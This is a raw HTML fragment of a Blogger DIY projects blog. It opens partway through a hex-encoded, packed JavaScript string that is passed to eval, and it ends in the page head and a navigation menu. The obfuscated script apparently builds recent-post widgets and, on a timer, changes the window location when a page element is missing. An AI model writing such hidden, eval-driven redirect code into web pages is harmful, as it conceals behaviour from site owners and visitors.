c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x42\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x42\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x7a\x29\x7d\x29\x3b\x31\x42\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x66\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x65\x28\x31\x78\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x4c\x28\x42\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x59\x3b\x31\x65\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x65\x5d\x3b\x42\x20\x31\x44\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x69\x3b\x47\x28\x31\x65\x3d\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4f\x7d\x3b\x31\x4c\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x56\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x52\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x4f\x7d\x7d\x3b\x42\x20\x31\x6a\x3b\x32\x44\x7b\x31\x6a\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x69\x28\x33\x66\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x6a\x3d\x64\x7d\x31\x72\x7b\x31\x6a\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x74\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x73\x3d\x4a\x5b\x65\x5b\x33\x71\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x53\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x49\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x47\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x6c\x20\x33\x6d\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x33\x6e\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x5a\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x4c\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x4d\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x49\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x4f\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x3b\x47\x28\x32\x50\x3d\x3d\x31\x61\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x6a\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x2c\x65\x5b\x32\x53\x5d\x29\x2b\x65\x5b\x32\x46\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x69\x2b\x65\x5b\x31\x57\x5d\x2b\x31\x44\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x47\x28\x65\x5b\x31\x4a\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x31\x4e\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x33\x67\x3d\x3d\x31\x61\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x4b\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x72\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4b\x29\x3b\x42\x20\x31\x4d\x3d\x4f\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x43\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x6f\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x62\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x29\x3b\x47\x28\x31\x5a\x3d\x3d\x31\x61\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x61\x5d\x2b\x4e\x5b\x32\x63\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x43\x5d\x2b\x31\x47\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x53\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x6e\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x72\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x74\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x73\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x77\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x54\x5d\x2b\x31\x52\x2b\x65\x5b\x31\x57\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x50\x3d\x50\x2b\x56\x2b\x65\x5b\x32\x76\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x41\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x79\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6c\x5d\x29\x3b\x47\x28\x32\x62\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x65\x21\x3d\x28\x31\x59\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6b\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x67\x5d\x29\x5b\x65\x5b\x32\x68\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x7a\x7c\x7c\x34\x71\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x4a\x7c\x34\x41\x7c\x7c\x34\x4b\x7c\x34\x57\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x56\x7c\x34\x4d\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x6f\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x6d\x7c\x34\x6e\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x41\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x34\x31\x7c\x33\x43\x7c\x33\x42\x7c\x33\x76\x7c\x33\x4b\x7c\x33\x54\x7c\x34\x65\x7c\x33\x53\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x64\x7c\x33\x55\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x36\x35\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x35\x66\x7c\x34\x4e\x7c\x36\x34\x7c\x35\x4e\x7c\x36\x63\x7c\x36\x62\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x39\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x36\x64\x7c\x36\x32\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x39\x7c\x36\x6f\x7c\x33\x77\x7c\x36\x38\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x55\x7c\x36\x37\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x4d\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x34\x38\x7c\x36\x30\x7c\x34\x39\x7c\x35\x76\x7c\x34\x37\x7c\x35\x69\x7c\x35\x77\x7c\x34\x35\x7c\x34\x36\x7c\x35\x30\x7c\x35\x31\x7c\x35\x68\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x79\x7c\x35\x32\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x37\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x33\x7a\x7c\x35\x4b\x7c\x34\x32\x7c\x36\x68\x7c\x36\x31\x7c\x34\x30\x7c\x35\x51\x7c\x36\x33\x7c\x35\x56\x7c\x36\x36\x5c\x27\x2e\x33\x48\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x78\x35\x46\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x62\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x34\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x36\x7c\x74\x72\x75\x65\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x38\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x33\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x30\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x36\x7c\x78\x34\x32\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x35\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x66\x38\x30\x7c\x32\x31\x37\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x66\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x32\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x37\x32\x7c\x37\x34\x7c\x37\x33\x7c\x37\x37\x7c\x37\x38\x7c\x37\x35\x7c\x38\x30\x7c\x37\x39\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x74\x72\x79\x7c\x78\x36\x41\x7c\x78\x35\x37\x7c\x37\x30\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x63\x61\x74\x63\x68\x7c\x38\x33\x7c\x78\x34\x34\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x32\x33\x7c\x78\x34\x45\x7c\x37\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x65\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x61\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x63\x7c\x78\x32\x34\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x33\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x33\x39\x7c\x38\x34\x7c\x78\x37\x43\x7c\x38\x31\x7c\x78\x34\x42\x7c\x38\x32\x7c\x78\x32\x43\x7c\x78\x33\x46\x7c\x38\x35\x7c\x78\x34\x38\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_upqIQH);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3983833568661625 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://diy-projects4u.blogspot.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='DIY Projects' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNX_4e_EpWgU_m9SoDBXBc7FRatDbw1HsiX_Ucml03UH2CdM3EcGGsYswb3Xer7tKLzWgsv0daa39GdoQOASJMJKAecPcScO6vlCLzdpBiBiCkFKG8nv1GCMjTrCOlEGbWWG0WuM90AS5/s1600/DIY.jpg' style='display: block' width='596px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Wood Working</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html' itemprop='url'>_Dice Stool</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html' itemprop='url'>_Tulsi Manch</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html' itemprop='url'>_Study Table</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' itemprop='url'>_Remote Holder</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Electronics</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html' itemprop='url'>_AC Voltage Detector</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html' itemprop='url'>_YouTube Desktop Notifier</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/10/SYEMpedia.html' itemprop='url'>_Birthday Surprise</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cooking</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html' itemprop='url'>_Bengali Chicken Curry</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html' itemprop='url'>_Mushroom Matar</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html' itemprop='url'>_Masala Baingan</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html' itemprop='url'>_Cottage Cheese</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home Improvement </a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/05/diy-broom-and-mop-holder.html' itemprop='url'>_Broom and Mop Holder</a></li>
